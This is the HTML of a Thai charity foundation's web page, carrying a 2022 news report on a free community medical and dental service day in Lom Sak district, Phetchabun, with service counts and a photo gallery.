		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/MedicalUnit/2022/09/24092022/308752386.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=2374:2022-09-25-13-59-10&amp;catid=35:med-news&amp;Itemid=112" itemprop="url" title="หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ​ให้บริการประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่อำเภอหล่มสัก จังหวัดเพชรบูรณ์">
				หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ​ให้บริการประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่อำเภอหล่มสัก จังหวัดเพชรบูรณ์</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112" ><span itemprop="genre">หน่วยแพทย์สงเคราะห์ชุมชน</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2022-09-24T20:51:11+07:00" itemprop="datePublished">
					24 กันยายน 2565          <meta  itemprop="datePublished" content="2022-09-24T20:51:11+07:00" />
          <meta  itemprop="dateModified" content="2022-09-24T20:51:11+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=2374:2022-09-25-13-59-10&amp;catid=35&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=d63c8ea71ebb66d3174da76773d091e772d04bdb" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div class="m8h3af8h l7ghb35v kjdc1dyq kmwttqpk gh25dzvf n3t5jt4f">
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">    วันเสาร์ที่ 24 กันยายน พ.ศ. 2565 มูลนิธิป่อเต็กตึ๊ง แผนกหน่วยแพทย์สงเคราะห์ชุมชน นำโดย คุณเนาวรัตน์ วรรณศิริ หัวหน้าแผนกหน่วยแพทย์ฯ​ นำทีมแพทย์ เจ้าหน้าที่หน่วยแพทย์ฯ และอาสาสมัครฯ ร่วมกับองค์การบริหารส่วนตำบลฝายนาแซง นำโดย คุณโสพน แก้วทา นายกองค์การบริหารส่วนตำบลฝายนาแซง และนายแพทย์พุฒินันท์ นามดี แพทย์จิตอาสาในพื้นที่ จากโรงพยาบาลหล่มสัก ออกหน่วยฯ ให้บริการประชาชนโดยไม่มีค่าใช้จ่ายใดๆ อาทิ ตรวจรักษาโรคทั่วไป จ่ายยา ตรวจโรคฟัน ถอนฟัน เคลือบฟลูออไรด์ ตรวจคัดกรองเบาหวานเบื้องต้น บริการตัดผมชาย-หญิง แจกแว่นสายตา กิจกรรมนันทนาการเด็ก วาดรูป-ระบาย ณ องค์การบริหารส่วนตำบลฝายนาแซง อำเภอหล่มสัก จังหวัดเพชรบูรณ์</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">.</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">โดยมีผู้มารับบริการ ดังนี้</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">1.) ตรวจรักษาโรคทั่วไป- จ่ายยา จำนวน 239 ราย</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">2.) ตรวจโรคฟัน ถอนฟัน เคลือบฟลูออไรด์ จำนวน 123 ราย</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> ถอนฟัน 19 ราย</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">ให้คำแนะนำการดูแลฟัน 6 ราย<br /></span><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> เคลือบฟลูออไรด์ให้เด็กที่มีอายุ 2 ปีขึ้นไป 98 ราย</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">3.) ตรวจคัดกรองเบาหวานเบื้องต้น จำนวน 70 ราย</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">4.) บริการตัดผมชาย-หญิง จำนวน 74 ราย</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">5.) บริการแจกแว่นสายตา จำนวน 324 ราย</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">6.) กิจกรรมนันทนาการเด็ก วาดรูป-ระบายสีตุ๊กตาปูนปั้น จำนวน 75 ราย</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">7.) แจกไม้เท้า จำนวน 1 ราย</span></div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">รวมมีผู้มาร่วมกิจกรรม ทั้งสิ้น 906 ราย</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/MedicalUnit/2022/09/24092022/308925885.jpg" alt="" /></span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId93891be0e1" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308502642.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308502642.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308502642.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308502642.jpg" title="Click to enlarge image 308502642.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308502642.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308664080.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308664080.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308664080.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308664080.jpg" title="Click to enlarge image 308664080.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308664080.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308680356.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308680356.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308680356.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308680356.jpg" title="Click to enlarge image 308680356.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308680356.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308726300.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308726300.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308726300.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308726300.jpg" title="Click to enlarge image 308726300.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308726300.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308752386.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308752386.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308752386.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308752386.jpg" title="Click to enlarge image 308752386.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308752386.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308753631.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308753631.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308753631.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308753631.jpg" title="Click to enlarge image 308753631.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308753631.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308813740.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308813740.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308813740.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308813740.jpg" title="Click to enlarge image 308813740.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308813740.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308859195.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308859195.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308859195.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308859195.jpg" title="Click to enlarge image 308859195.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308859195.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308860428.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308860428.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308860428.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308860428.jpg" title="Click to enlarge image 308860428.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308860428.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308868157.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308868157.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308868157.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308868157.jpg" title="Click to enlarge image 308868157.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308868157.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308888663.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308888663.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308888663.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308888663.jpg" title="Click to enlarge image 308888663.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308888663.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308925885.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308925885.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308925885.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308925885.jpg" title="Click to enlarge image 308925885.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308925885.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308927398.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308927398.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308927398.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308927398.jpg" title="Click to enlarge image 308927398.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308927398.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308953985.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308953985.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308953985.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308953985.jpg" title="Click to enlarge image 308953985.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308953985.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308957352.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308957352.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308957352.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308957352.jpg" title="Click to enlarge image 308957352.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308957352.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308959640.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308959640.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308959640.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308959640.jpg" title="Click to enlarge image 308959640.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308959640.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308965438.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308965438.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308965438.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308965438.jpg" title="Click to enlarge image 308965438.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308965438.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308988942.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308988942.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308988942.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308988942.jpg" title="Click to enlarge image 308988942.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308988942.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308988956.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308988956.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308988956.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308988956.jpg" title="Click to enlarge image 308988956.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308988956.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/308996622.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308996622.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_308996622.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308996622.jpg" title="Click to enlarge image 308996622.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_308996622.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/309004865.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 309004865.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_309004865.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 309004865.jpg" title="Click to enlarge image 309004865.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_309004865.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/309028321.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 309028321.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_309028321.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 309028321.jpg" title="Click to enlarge image 309028321.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_309028321.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/309043480.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 309043480.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_309043480.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 309043480.jpg" title="Click to enlarge image 309043480.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_309043480.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/309063909.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 309063909.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_309063909.jpg" target="_blank" data-fancybox="gallery93891be0e1">
